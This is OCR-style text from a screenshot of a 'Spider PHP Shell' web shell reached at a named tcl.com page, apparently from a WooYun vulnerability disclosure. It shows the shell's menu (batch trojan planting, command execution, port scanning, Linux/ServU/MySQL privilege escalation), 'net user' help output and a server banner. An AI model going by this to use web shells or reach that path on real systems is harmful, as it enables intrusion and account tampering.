 http://www.tcl.com/data/haoy.php?
WooYun.org | 提...
TCL创意感动生活
Spider PHP S...
www.tcl.com - Linux - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
退出系统
命令参数 net user --命令集合-- 执行
net [<method>] user [misc. options] [targets]
List users
net [<method>] user DELETE <name> [misc. options] [targets]
Delete specified user
net [<method>] user INFO <name> [misc. options] [targets]
List the domain groups of the specified user
net [<method>] user ADD <name> [password] [-c container] [-F user flags] [misc. options] [t
argets]
Add specified user
net [<method>] user RENAME <oldusername> <newusername> [targets]
Rename specified user
Valid methods: (auto-detected if not specified)
ads Active Directory (LDAP/Kerberos)
rpc DCE-RPC
rap RAP (older systems)
Valid targets: choose one (none defaults to localhost)
-S or --server=<server> server name
-I or --ipaddress=<ipaddr> address of target server
-w or --workgroup=<wg> target workgroup or domain
Apache/2.2.29 (Unix) PHP/5.3.28